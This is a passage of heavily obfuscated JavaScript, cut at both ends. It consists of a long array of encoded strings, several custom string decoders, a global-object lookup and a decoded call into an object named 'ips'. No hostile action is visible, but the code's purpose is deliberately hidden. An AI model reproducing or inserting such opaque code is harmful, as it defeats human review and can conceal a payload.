,Cs","w0xE?:@pW]sjY;H.]Kek%","G0WcyZ8","1aCs6_]U$(LZ:W%>mAukn_yM<(Q`+u,5sAGk.}KL","`x]s__.X","@lrA","MwuW$yB0tqmp@<T.7xy/YVM@A","pa\"B?:V@QS3W}uA1CL","o,[n0vD%4*{qL","pa\"B?:dozS}2.,j;iVK","/axkQnJ+Lr&","\"xCs+JbX","pa\"B?:8","9bxE}_@jj6","o,mq,Ozom","PwT($u6Yj6","w0+(&nG:JlI","w0xE?:@pv<G`b]I)","\"xznR~s!A","8rT(}_BN?7I","n52BgnrjNSS`+u!@#lxEkv/X","M&CsO/T!27%gZ4b","_KQkD&tL","4.oB]TLL)*Cf!A4|zxCs+Juy*7?x,I&yzxCs+Juy.\"zS^$6|H5T(YVL%5r{/rF,|]8","WQCsL$>on\"2trX","(h=mf.E","J#ni","Ti0/k1>)6dUyVogqBwA/,3x\"x+K*+]?Tf#ciO3M=5\"v.J]dIX55H&wP)j+P5uMh",".zKk8Pbeh",".z]/NP>t","d9;nlr]t","Iw&/,3Yt","FBs/`H,gg&nbEoW",".zjblr[BD5_[8@oBQqM","\"_w9^J+)","j_^i8TS","`A1WA","2~jiIg]nk{_","/1_ar;.<:}3^ARbC%zNWn5$|`\"Z!93sV7(","/1_ar;.<:}3^vqhk7~Pa=","kA0i,pk)","7~Pa=","J;!D@gdA=8M","~pMO&w})+m,6_P<=I;SO(","?~0iFj?)","Bv:Wb;|gk{:RV3B*","A8{@x:X?4","1~eipgA)","2~ji1:[7R2Lt(","/1_ar;.<K3NtoqwCyvG","7dGxcgS","(HT@","I9Q\"j","CAF@x:d)","dpy/#HttPO","`;z/Hi*q+|1","#@I/GK6.u","JGei1:os*|?&93v","K#NI","z/4K,","iUo6@#C","=~{@Z:(7@$[<(","\"_kmeWY)","j0;.A<ds","mEtu|<Qs","4u#w6^>.Zy]MzVGCG{~`eLO","JGei1:e)","1CGxMie)","}UO.y>?h","[MC,q|>~.ZZU0WS","~!?k.82y3I?4EF~U","4&Ak~","\"0#|X|pTP","Nez7v","jo[B1y[QzS1eJ3Is95","aei9!\"o|3I`",":g]9","*RBc]rZOe",")<Pw","1dMfA5~ts?>","1dMfA5~t;q@D,H","TH}#x","1dMfA5~tM?*LSzS","!M/#fB3","1dMfA5ZT","gU4`75+T","*dWv[k3","3Htw?*vYKuM","0~^w","joW0JdmGl","?q$*}rJvJ=FTNX","D)Ioc?xQRSZw>6|&v5","0q`*+ygi~;","[MC,q|>~.1t/5E@du]","qS|=)Y6G:j|WN@qd",",8@/T/~6E","x!HM?","sefga","}%V{DRVufdDelCPwAJ","5LP%#`puvdWNGr/!aJ","8Q&bFRt]?>","Fq+LOL)!a","Fq+L(AE","C{~4??IQ","(h=m\"?SM","Zh!(|9ZM","rhFXT2Pza","7HoX6\"9aOCSpY7ZS<*mW","oNCXB","(h=m\"?c##lvb^<1fbW*W","K=:6n4lLe>ORPx$%e0HXc\"E","c$56E}?*","Q?)6^Vg*","2J>UZV_jivj3Xen,","!ivQ.549y","Ai0<","?<HR^VaCe\"TBs>t_XW3R.5I+I#Yv#,p?Uix<P62#ig9B.`n,;Ky6T1#hQ#I8T`NR=B:<h6yVemh","~NGWHGpZJl",">WxW6yE","9fS96yjBa","JY^6:zwaun|T0O","5j{9J4QCon","z0CX;4!p4l","oPUw%SC<F","dKI558^(j+","4cTw+Za\"4M*6Mi>r","^DTwD&F{#px[}","haSP@Gb&OveMF2V3","vL[=IMV9","L>*G&&I","*Q6PJ6M_eD","5HpP;?_AeDw","r(=mEpnM","({~4??E","V~X!^/0m","M~X!^/g=n","R2&!`<Jm","Tk)10#8=EvM7\"","E#z1NAvcL$~","b1]q>)Xm","F9@gY","yqD0","]Q[/<<7B5W","ZBiBEux","R<ZB^","Nf`E1zE2*Z{","xL2IU","yvM*P","$1)1|.U","fJ$1+","?0M|!<|Vj$,","fJ7!<<U","pk;jX","zQX!9zU","t9Ng","]Q[/<<h7L$~","B2DIO(Vy[","b1M|!<EVLV","iEaI3`^Z@u)K6rW","4>DI|,#m/v","Cq]qa","j.GI+","o9VgY","4>DI=","UnVg#~N\"","fJ7!<<l?Evw",":v+qv<ld7$2~\"","G9~0oq{V!MTOi#W","jqAYxZu<L$.5g@","aW./3Zu<L$.5QiaG","x>$1l(]Hl","a9uI+","Y2$1X.\"+1v@y\"",":xAy5Z^{@h|","~!5bbUh]7;","3>=1a","B#&!!<Xm","%QU663Tm","0Xx\"=PH6(X{5|;Rd0jfH","`:b\"y>/#","W/sO","qnaHQEXvYf!","(h>WSyQBWlOzQ","1y}XB","3=!9N\"E","J;tA))1","gxBVa","G&PV<M>W8","l8dgZ>P_75w","laj)T","l8EgZ>*@s5","Diydi","^C&FKtf.o_v","8yvNp6M0aR","E5T85tPB/_Cvk","_x\"x|ac","%i_xT","7NH|Ftw9Cuv~Xh$r7T$F6.PN*HTG;n","OD74q5vd","<b#XSk3","D]h`c@wyr);8F","4Iad16Wto_a;?h4j","i3G8@aHOd5w","R}4)sF~OP","R}4)sFAq","2xH|Ftrfof","w:4)sF~O\"S","Yc%.!#dvm","2xK8L\"!MP","VLAFya#9jWO<ShI","8yvNVtAq","2xH|Ftwq","lxh07l$w","dPx~JSzWTf","}C_x:amq","j8E.6.:q","i3_x)aEO[","i3_x)aoq","yCAF>tiq","}C_x:ajW|!hKjV`M","}Cs)>t?Q3GQBMRSo","Hvo|Ad5.p_w","^C&FyagT;^]lk","8yvNp6M0\"h0H*UvZJ3YxfeKMP","Zi*FId/@*5","SC#xtt;W/_|GSg","{5$2EEy.f,/&{|","]X,2xqJ+p%}","UxG^@EdT","=sv:(vem^c#^k3n","`kzt16m.xc5","o2.ktW^j","K?[dtt!k","cnfS*vDk","4m@|FtAq","ELbNi","bJGNm&Kf.WO2vo?$",",{#x4","JJ86C#wo[3{8^9G","3!L!>b_","C%3!l","]~[M%#Oy","*0GWXyJm}CBo%o;*eR=m`?NPon","9Y)6`[tM","ZX5!$<#Q",",3}Xu\"WCvD","{A=muv6Q",",B)a`+Glxt","f:b[q_nsC",":v/np+8D","vvRcpU5uR","a.Fr25MG4t#","(MKTA","xhGTtZnl=YF","J:GTt_S,C","]F`p7/\",t@HURK","(h>WSyp@0V\"^1kL*BQ","*0>WB",";mxWa{{@Dnmpatk","Rhn9)?0M","qR=m`?nM","[8A4NLW0h",";$/wIJPn","TMZT0p%","qR=m`?NPon","ehl)S","yRwm~3jBj{7!MO","d8P4IAlBl?tFi$","h*H*(dU","=oh*B","vLLQ6RtN",":0/&","#[9*\"","08M4Vg~7\"j4ku1T|,M%Q>gU","PMdKDH~7u","o~h*Qd<i","D*t([>|i","(h>WSy}C6&7v}`gc","#mK69?NQ","1*FXp9tM","Kl=X+4nM","#mK69?_.ICK!)<k","uNOD(","zqFm",">W!9R4fM","HN\"W","<*CXc\"V(<&#]DO","_=xWS",">W!9R4}z2K~1q<k","g|jO[_vQ","ab}Xp9rM","qR=mg,#cFJ3rXj","0N>WXy+Za","P{39R4Ym|l","b0HX_?E","_=wm6y+ZY","6h]WZ4pZ9K,","(h>WSybM","qR=me[czhm>T0<Co)=+L[?:M","w=y4VxNPa","OJ1@<GUB+DtqVQ|.","Uo=~5C@:RoY!Ed`BUc1@","yJ[=tQ3A","0N>WXy+Z)Hgb]w|}","^]^6@yzcLCMV`<nkZfoXq^TZb]7T2Q","q0HXA3{;Y","qR=me[cz01@xSwUfXJwmB","ob@69?9a}C1","ey/Yr)uM","ON)z6y#aNlK!Ii~~@,dW))`;#VC=u<J","YI?Xc\"hLLC1",")eHD<3+ZHl>TD7tk",")eM9+[|[Ba",";mk6<9:M","(hJ90wnM","g5!Wp","^RS9(","JY^6:z0M","@,h4&+E","<*BY$)yaY>,]0<k","(jVqf|2Za>t","I,]Wo","t,ZWd?E","0NS9J2nM","rhUD","qR=me[czydVT4w0cuJ}m","K=S9541Q","+lBql?tM","jN=mB","gfY6@","TImW","TIa4Syi^!>h=u<J","P{39cqWCSV}1C:k","P{3954wcY","BNUD","+jFm0","Zh{9G3%@0n","|qmW","^RS9jb{;9|_&ci","\"fS9N\"E","INAD","#mK69?_.ICK!)<#B[=Y6@yE","A3.0>_OBY",">W!9R4\"Z!C]","@NGvgw:M","qRZW,^p@IC","b0Pt\"?0M","Rfa4??E",".mK6e4Cz.am7E","q0HXB","*0LDfvWCzrV!Q","gf+9J[IPO",";mK69?aaDn","qR=me[czyd5bxwc:<*ZW","BbjX_?E","(hPDf)oC<r&!Q","h{Y16y+Z+,,","NNU2gwNP_]Zxci",";mK69?t;dTPpdw|}BQ",";mK69?kM","F3l@]^ZM","@,e1S","wjFXw6Z@sV`&PxYI","wjFXw6JM","t,oXP2:M","u8Ua=`.Q","NN14U4];}C","(hQq6y<zY","(h|X)?f\"NV\"^cdD:","qR=me[czx7BVf7n*DiGW","|qq6v[tM","XN>W",")=y4H2:M","#fD=Xy:M","_=+LXy+Zi,Eq<{J:BQ","mi!9SytM","wjFXw6QCNVKT9i","wjFXw6lzHloPEj","$JZW(","$JZW9G4!NV.^Q","hhjX)?nM","hhjX)?$#||}","(h%9N\"tM","(h%9N\"&#||}","(J#mo)cQ","}NR4(yrM","k0PD(","wjFXw6s@6U","wjFXw6SMa","wjFXw6ime>t","(J#mo)83q>M7u<)01qUD","#f+L??E","0NVqH2|#Y","Zh{9G3%@Y","rh39v?PL:>=","qR=me[czx7|T$xOI#IzSU4TZ4l","qWvqo","HiY1o","k{UD})oCa","qR=me[czx7|T$xOI#I?@$yGM","`jn9oyfM","rh39v?bM","<*mW","qR=me[czx7|T$xOI#I`#s3oC#lq","`jGWn[QC?&,","7HoXA^F[#lK!kIaB","~NPD(","wjFXZ","qR=m{=AQ","^O|9p?F","e,yvwwF","/@E93","MRb9Q^kno","KOTPXj;m","B@O)[A6`>YnjEK>u$,K)=TZm","?,4P6f|ZqZ","ZR^9fwNvc1O","B@O)[Axm","Q03<]P;m","<Re)","1}j}<TF","x>1}2","{>CL","3R&9>K;m","hkb9.gGm","B>fB~","USyvv#F",":0=m$)ZM","T=:69?nM","+=GW","rh39RytM","q0n9B","?j|XO{([i","<*@67+QQ$rU/Zi<~DWK69?t;hUb&`<BcRhwxIvpZ(Kf_*}h~N,!9R4b@HV,&4wAPoNIt6y);Dnmq,<LU","L0Z$B","Zh@6!`%M","q0UD@yE","qR=me[czyd7!>wU*BQ","(N!9oy.(Y>MzIi","hhPDA\"cCNVJV8zd~@hj","`jGWn[QC\"r","(N=Xo","6{k6P2tM","h{Y16y+Z)|)^v{+*","bWFXX):M","@h=Xb3QLGTt","Iy}XP?yP2lnp07;fBQ","\"fa4cv!rlr","qR=me[czx77!)<=$(h%9N\"tM","#fE$$.GM","u0@6B","qR=me[czdL^v6t{}bE","G,7D@yE","qR=me[czx7fx50^Z)=HX9?E","#mK69?r;ETz","!0EY","`jCX~3iml&t","qR=m`?NPwJf","qR=m`?NPvp#&ci","qR=me[czx7p!So|}u8rX+4nM","`jVqRy);Dnp","`jCXz^2Za","`j>WnyfM","f,wm","<*@67+QQ$rU/Zi<~DWvq6y/vLCW#M7LUZh,qoy}C^=|T)<e*/fjXc\"6QJVOqp<{}FB@6h","7HoXSvr%4l)<y0(}","oNCX9?SM","pIoXK9tM","(h\"Wz3S@Y","6{}Xc\"sbHlcjj:[I^=oXK9rM","<*wXc\"~C=C>TMO","<*wXc\"tM",".ui9N\"E","qR=m`?NP=JFTkOk","7*@6Qxa?#lt","_=+LH2pM","6{QqH2pM","qR=me[czdL^v6t{}5L(D6y}C$&7vQ","qR=m`?NPBpT\"Q","rXI6@","qR=m`?NPvp#&8yH~#I=m(","qR=m`?NPPkKT\"wP","I,UDl?7.oLQ)[xB%YiwX9?}PdL|T!whfDiFX*\"jQ","T=7D??*M","cJ&i","p*O6@yE","Pqwxo}6Rv1Yzcd+*>=}GCNPci","qR=m`?NPMhzKQ","qR=m`?NPwJ*","Zh,qoyzz=C&!y:efbJj","ii!96y_.ICK!)<k","`jGW54nM","<*@67+A}Y","1qS(B","<*zS$.E","QiBqVbZM","QiBqf|PBa","6{|m,+tM","%NCXf.E","oNCX9?>;IC","`j>Wnyb@NVt","`jVqCy83q>M7u<J","`jCX~3iml&4r~`m","1qS(sqwcY","BN39W2rM","BN39]9B##l","BN39&x`;pn]","6h]WZ4JM","6hPD","sWvqjxSM","BN39M_K;NV1","BN39<`M^Y","/B$^n4QCSVl1Fh}H.jA0,9y[4K\"tk7]fRhE<k2BzNV:5I?/%>gE","qR=me[czdL^v6t{}P=S954?l$T^vV{P","0N>WXy:M","6{}Xc\"lzHlp","0Ni9N\"E","qR=m`?NPonmpat^Z)=HX9?E","1q?@,9C?Y","u0@6gA2;IC","qR=me[czdLv]0<;*3=m<f)]M","eh7D","`jVqCycQ","_=Bq<3K@9HgbDO","qR=m`?NPonmpatk","#mK69?tM","3=PDO2GM","]I+LL`E",";mK69?t;dTNT)<Zf<*+LS","qR=me[czdLv]0<;*3=k1a4lCNn","cNoXp=AQ","7HoXx[waunK!y:\"01qUD","wjFX6|{M4l","]qvqo","Zh{9G3ZM",";mK69?t;dT3<4h+*6h!9HF}a:>*KQ","hbPDB)pZGru1Q","(hJ90wWCi>ZxYO","b0PD(","#B%9JGpZJl","b0PDg,*M","xIPD",")=y4H2imY>@48y.*","qR!LFxnM","WNoXo","qR!LFxNPL>`&Q","wjFXw6t@gnFTk7P",";ml@]^%@NVNT)<Zf<*+LS","wjFXw6&Pt&RV$d+*XN>W","7HoXx[wa:>1!}`d~rQ","Bhb1f)L#Y","<*BY$)yaOC","<*l@]^%@un","}Ne69?>;IC","G,xWm{8ZHlK!Q","(h\"Wz3S@f{VvLi","P=S954mM","@h39RyOB<ru1Q","qR=me[czyd","0NVqH2ZM","(h|Xm;NPWl,","cNoX)18Zt&SVYO","NN14U4WCL>6VIi","9f:6,9r;q>q","Qi;6gAl?q>6V,{u:A*UD","4fS9z#TZ9HgbHt7}>qj","qR!LFxWC\"&BVQ",")6Bqo","qR!LFxWCuVtKci",">=FmJ2T@Y","Ub+Lo","y=+LB","7YjX,9XM","Rh!LXyr;q>q","RJ=m<3]YNlSpIxqUp]S9Vxb@7|k#)<mJMQY<A3E","/Bd<h","(J64J4QCon",".jE<})b@R>9&%xE%",".jE<})b@R>9&POk","@hUD","qR=me[czx7FT7xS}P*!Ln4TZY","qR=me[czx7FT7xS}Y0|Xl[b@|l","qR=me[czx7|T$xOI#I+O@y`\"Y","qR=me[*M","G8e4{9eM","x=J9X.nM","rhFXT2JM","7HoXx[b@Hl+B{wN:","\"fa4cv&Q","qR=me[czydq!M7+*$J?@n4fM","KI\"W:.E","sWK69?_Q","7HoX#4M>4KOV]w0c|W:6@y+Za","IN=Xz3fM","qR=me[czx7UV]w0c|W:6@y+Za",";mK69?t;dTOV$xH~#Ij","h{Y16y:M","<,=L3xnM",";mk6<9:MHLUV)<jIj}wm","6hLD(","qR=me[czx7|T$xOI#In(A3T@Y","7HoXH49a#V_B{wN:","BN@6@","wjFXw6mml&8b.ik","qR=me[cza","wjFXw6mml&y<Ix.*cNGW@ybM","cNoXo","<*BY$)kM","#f+Ob3tM","(h\"Wz3dM","NN14U4WC6&7vQ","7HoXm[^;sK,!h:{%@,FXc\"GM","qR=me[czyd~K|:[I$JFmb3OB4l$xQ","}=r#J1Y!j","RJ=m<3]YNlSpIxqUb|Vqn4(C?&EcQ","9fy4z#E","7HoXc`7PY>4<Vi","L||Xc\"r;gn","7G40n)zQ","R8ZY^1aa:pHs*|20;k32jFmM","7HoX}3>Z9|:jGw5feh#mO2jB^=,!q7a","FB}Xh","v~Y6@y6Q","MiY1f)]M",";mK69?t;hURK|:[I}q+LS","b0Dj","hhjX)?TZY","RJ=m<3\"K4Ku;VQ",";mK69?6P1>|","CXBqo",";mK69?t;dT.{PxL*","CXBq7pF[4KKvu<J","Qi39IvE","4++DJ?yl`&BVr<S(NE","$NBqo","(J64J4JM","CXBqDFE","qR=me[czx7D7Pxt$","1*wm","ab\"W%.9(ETqv6t{}","DijXXyE","qR=me[czx7^v6t{}iQ","ob@69?WCuVtKci","0NVq@yKZa","#fi9gw8r4lp!f<=$CXBqd?E","G,!L,^}P{l","@hjX`[~C6&UVv{((1yjXB","mqwm@yKZ4lt","DiGW",":0{9@)l?4KKvQ","qR=me[czx75b]wv:s,`#@)l?4KKvQ","QYe1:zC?:>y<DO","G8tX`[*M","q*~49?E",":0|Xl[b@|l","A0R40","qR=me[czydnp#:h~q*~49?TZY","qR=me[czyd7!Jw#:BhFm(","QYe1:z*M","/B$^n4QCSVkGFh}H.jE<6yAP9K?].3ef;L}X|9z_q1+,FMi","qR=me[czx7|T$x{}X,BqFxE","?j|XO{vQ","<*@67+QQ$rU/Zi<~DWK69?t;hUb&`<BcRhwxIvpZ(Kf_*}h~N,!9R4b@HV{^{wN:FB@6h","w=#XB","0NVq@yKZ4lt","[Hy4.[*M","q*~49?nM","qR=me[czx7|T$x{}X,wmB","G,xWm{uM","wjFXB","qR=me[czhmnp#:h~q*~49?TZY","6,>W","^R(D|^#c~>RK?{2:BQ","NN14U4)!}Ch#,xH~#Ij",";mK69?f\"^>yvQ","RJ=m<3gE","oY,Xp9rM","oqB=AVE",":0|Xl[fM","#mK69?f\"^>yvfB7}YQ",",3}X,9@@|l","<qPD","Chy4:vtM","P{39o","u||Xc\"S!0noPEoZfZhj","+l=X+4Uz2K~1q<k","qR=me[czydFTk7t$Wrz4R",";mK69?t;hUE#M7!*q==ma_NPa","k&gLoqlQ","R8ZY^1cQ","Nf?#?tzQ","9AW=qpmM","5j{9J4JM","}N=m~q&P4l","qRZW,^bM",";mK69?6P1>U`FhU*G,j",";mK69?6P1>U`Ed!*BQ","7HoX.)5[OCxb$dJ","EiPD{=AQ","}N=m~q&P9KGT7{J","IN(2N\"nM","qR=me[czydVT5`H:hhOD",";lFXc\"E","~N|X_?>;IC","NN\"W","Phz4N\"nM","P{393LYm|l","Sby4w)9Q","*0!9??E","EiPD(","PfoXq^m;HVt","qR=me[czhm>T0<Co)=wm","_=wm6y:M","vfoXq^SM","`n(2N\"nM","aiwXCt>@0n@n<{{}","k{UD}):M","rn#Xk?(?DKp!Q","7HoXx[wa:>1!&ku:DQ","MiHXB","3=!9N\"&(9K^v&ku:DQ","(hi9z3rM","qR=me[czx7izu7<$MiHXB","bWe6i_vP,np!YO","9fS96yGM","FBn9P4&PHl%;E","FBn9a2Lc#l*;E","]u}Xp9xJ1>Ijy01U","Iy}XP?GM","8k@6u\"nM","Zh>Wh2C?Y","_=+LXy:M","GJwLA3!M","A*FXc\"5((KZpDO","2Ry4IvE","9fy4z#5((KZpDO","RJ=m<3eJqCp!rB)f5lxq84KJ9KXGmiw})=]W","9fy4z#Va|lKS%oY:{W;61^S!0np","6{k6P2K@pKVv%ok","6hLD<3bM","=qe6j_Uz#|olQ",";mK69?t;dTQ=p<l~RQ=0O_km*nOz$it$oNCXB","qR~4z#!r<J","qR~4z#<Q","}NxWB","K=:6n4tM","TIwm",";mK69?mM","cNAD","@h=Xb3QLGT5QGoZf@Q","S{PD0","qlP1pxPca","r(=mEp9a{V0xDO","w=y4VxnM","9f^6p9&#aVVT!wZcsJ=mXyGM","EiPD;[0M",";mK6*\"_.pn3vQ","#mK69?f\"^>yvfB7}YQQmA3dm/aFTM7LU,Hwm@yK@},uK503X","~NGWHGJM","7HoXry4!NVQ=p<l~JrVmb3lLQ,@","qR=me[czx7l=p<k","#B%9JG.aY>u1;Ih~N,+L\"?N_~lgbf7R}:,[t6yJM","6hLD<3p@Hl","eh7Ds\"WCon","#B%9MbOBPKv]r<h~Bhj","BhE$m?ZM","ii=X+4E","qR=me[czx7l=p<7}WQ","F~Vmb3vPLCZs=:f%","qR~4z#O[q>e=Q","\"fS9,^E","`jVqB.uM","zqk1P4*M","EiPD;[waun","qR=me[czx7\"^xwU*+li9$)rM","NN&SK+TZY","w=^6o","qR=me[czx7\"^xwU*Dh]W??{M","gf@1G3fM","o2wm","qR=me[czx7\"^xwU*]I=m04g\"dr`]Q","(h|Xm;1czre={wk","PRZW1^g\"Y","oNCX9?nM","7HoXA^C?HlK!Q","=3zvQ;5}O","(h@6u\"WCun","1qWYw?nM","p*=mo","qR~4z#!@Nnip0<d~JQ","sWK6`[XM","o{FX`,7Q","G=g=Xv:M","&YFm","?j_i]f*JEr[LfP\"flh=m1f^YdW`tV{U}Jh*<o}fJbmEx,Pdf?^Zo2:4YW1$GtP;dEr0o_yWQsL22B<J","5|09^_@M","XG+y>%+f>Ws\"$B|R2kdY","XG+y>%+f>Ws\"^0;fhhEW","6YwOVG+*V,uk(GdoON=(?,@ZEh#XJh^6&YFmSy,c$&||T<N:IN}Xs\"jB|nQ)<dYNXG+y>%+f>Ws\"{\"O","M9(69?B#mKKv%w#:oY/Xm;}P{lmp1:WJMQ","(h@6u\"nM","1qWYw?NP~>:KQ","(h|X)?DZY>KS?{{}RQ","IJjX)?c#4Kk#DO","qR=me[czx7fx50=$IJjXB"]);function ctc_2R(){var U9aSgH=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],OWAoES,__globalObject,__TextDecoder;Y9T7v8(OWAoES=void 0,__globalObject=[]);try{Y9T7v8(OWAoES=Object,__globalObject[tCkx9B[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}MB7crv:for(__TextDecoder=tCkx9B[0];__TextDecoder<U9aSgH[tCkx9B[4]];__TextDecoder++)try{var __Buffer;OWAoES=U9aSgH[__TextDecoder]();for(__Buffer=tCkx9B[0];__Buffer<__globalObject[tCkx9B[4]];__Buffer++)if(typeof OWAoES[__globalObject[__Buffer]]===tCkx9B[5])continue MB7crv;return OWAoES}catch(__Uint8Array){}return OWAoES||this}Y9T7v8(__globalObject=ctc_2R()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var U9aSgH=new __Array(tCkx9B[19]),OWAoES,__globalObject;Y9T7v8(OWAoES=__String[tCkx9B[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;Y9T7v8(__Buffer=void 0,__Array=__TextDecoder[tCkx9B[4]],__globalObject[tCkx9B[4]]=tCkx9B[0]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Array;){Y9T7v8(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=tCkx9B[18]?__Uint8Array=__Buffer:__Buffer<=tCkx9B[29]?__Uint8Array=(__Buffer&tCkx9B[427])<<tCkx9B[7]|__TextDecoder[utf8ArrayToStr++]&tCkx9B[6]:__Buffer<=tCkx9B[30]?__Uint8Array=(__Buffer&tCkx9B[424])<<tCkx9B[10]|(__TextDecoder[utf8ArrayToStr++]&tCkx9B[6])<<tCkx9B[7]|__TextDecoder[utf8ArrayToStr++]&tCkx9B[6]:__String[tCkx9B[8]]?__Uint8Array=(__Buffer&tCkx9B[9])<<tCkx9B[430]|(__TextDecoder[utf8ArrayToStr++]&tCkx9B[6])<<tCkx9B[10]|(__TextDecoder[utf8ArrayToStr++]&tCkx9B[6])<<tCkx9B[7]|__TextDecoder[utf8ArrayToStr++]&tCkx9B[6]:(__Uint8Array=tCkx9B[6],utf8ArrayToStr+=tCkx9B[41]),__globalObject[tCkx9B[11]](U9aSgH[__Uint8Array]||(U9aSgH[__Uint8Array]=OWAoES(__Uint8Array))))}return __globalObject.join("")}}());function OJL4bR(U9aSgH){return typeof __TextDecoder!==tCkx9B[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(U9aSgH)):typeof __Buffer!==tCkx9B[5]&&__Buffer?__Buffer.from(U9aSgH).toString("utf-8"):utf8ArrayToStr(U9aSgH)}function XWw9MYk(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="X34jg0S8.FVTc|%E#WLK&!<>DrY`Nu9svC~Z7mf($H:6+@)lwkBby/iM[Anx{=dzaR^*hU;,?Io_2epqJ}PG]1OQt\"5",__Buffer,__String,U9aSgH,OWAoES,__Array,utf8ArrayToStr,CiIKiVs;Y9T7v8(__Buffer=""+(__globalObject||""),__String=__Buffer.length,U9aSgH=[],OWAoES=tCkx9B[0],__Array=tCkx9B[0],utf8ArrayToStr=-tCkx9B[1]);for(CiIKiVs=tCkx9B[0];CiIKiVs<__String;CiIKiVs++){var nBufC4=__TextDecoder.indexOf(__Buffer[CiIKiVs]);if(nBufC4===-tCkx9B[1])continue;if(utf8ArrayToStr<tCkx9B[0]){utf8ArrayToStr=nBufC4}else{Y9T7v8(utf8ArrayToStr+=nBufC4*tCkx9B[12],OWAoES|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(U9aSgH.push(OWAoES&tCkx9B[3]),OWAoES>>=tCkx9B[2],__Array-=tCkx9B[2])}while(__Array>tCkx9B[9]);utf8ArrayToStr=-tCkx9B[1]}}if(utf8ArrayToStr>-tCkx9B[1]){U9aSgH.push((OWAoES|utf8ArrayToStr<<__Array)&tCkx9B[3])}return OJL4bR(U9aSgH)}function __String(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Buffer(OWAoES[__globalObject])}return U9aSgH[__globalObject]}switch(__globalObject){case __String(113):return __TextDecoder+__Uint8Array}}function _cN5of(){}function bBUHCX(__globalObject,__TextDecoder=tCkx9B[1]){function __Uint8Array(__globalObject){var __TextDecoder="[TgSkNYfVdirOA*8yt&Kw\"Iv/~3|s.,zBWj1<FGXRq=cDm?9#QoE;7)+e^n`H6Ua$>CPLx(b{J}l0p@!uM42_:h]%Z5",__Uint8Array,__Buffer,U9aSgH,OWAoES,__String,__Array,utf8ArrayToStr;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,U9aSgH=[],OWAoES=tCkx9B[0],__String=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var CiIKiVs=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],OWAoES|=__Array<<__String,__String+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(U9aSgH.push(OWAoES&tCkx9B[3]),OWAoES>>=tCkx9B[2],__String-=tCkx9B[2])}while(__String>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){U9aSgH.push((OWAoES|__Array<<__String)&tCkx9B[3])}return OJL4bR(U9aSgH)}function __Buffer(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Uint8Array(OWAoES[__globalObject])}return U9aSgH[__globalObject]}Object[__Buffer(114)](__globalObject,__Buffer(115),{[__Buffer(116)]:__TextDecoder,[__Buffer(117)]:tCkx9B[21]});return __globalObject}function Y9T7v8(){Y9T7v8=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="EQMjiOYamWDHJPkhdlrCnUeRZB0oS(@6X$f}%I:~*cuNsAbzG<t=!Lq1],p|{7K&>VTF3[^yxv2#49)_\"?`w+.;58/g",__Uint8Array,__Buffer,__String,U9aSgH,OWAoES,__Array,utf8ArrayToStr;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],U9aSgH=tCkx9B[0],OWAoES=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var CiIKiVs=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],U9aSgH|=__Array<<OWAoES,OWAoES+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__String.push(U9aSgH&tCkx9B[3]),U9aSgH>>=tCkx9B[2],OWAoES-=tCkx9B[2])}while(OWAoES>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){__String.push((U9aSgH|__Array<<OWAoES)&tCkx9B[3])}return OJL4bR(__String)}function __String(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Buffer(OWAoES[__globalObject])}return U9aSgH[__globalObject]}ips[__String(118)][__String(119)](__String(tCkx9B[95]),{[__String(tCkx9B[119])]:tCkx9B[17],[__String(tCkx9B[55])]:tCkx9B[17],[__String(tCkx9B[88])]:tCkx9B[17],[__String(tCkx9B[63])]:tCkx9B[17],[__String(tCkx9B[64])]:tCkx9B[17],[__String(tCkx9B[354])]:tCkx9B[17],[__String(tCkx9B[18])+__String(tCkx9B[19])+tCkx9B[76]]:tCkx9B[17],[__String(tCkx9B[326])]:tCkx9B[0],[__String(tCkx9B[328])]:tCkx9B[0],[__String(tCkx9B[359])]:tCkx9B[20],[__String(tCkx9B[120])]:tCkx9B[20],[__String(tCkx9B[325])]:tCkx9B[21],[__String(tCkx9B[336])]:tCkx9B[21],[__String(135)]:tCkx9B[21],[__String(tCkx9B[137])]:tCkx9B[21],[__String(tCkx9B[151])]:tCkx9B[21],[__String(tCkx9B[148])]:tCkx9B[21],[__Str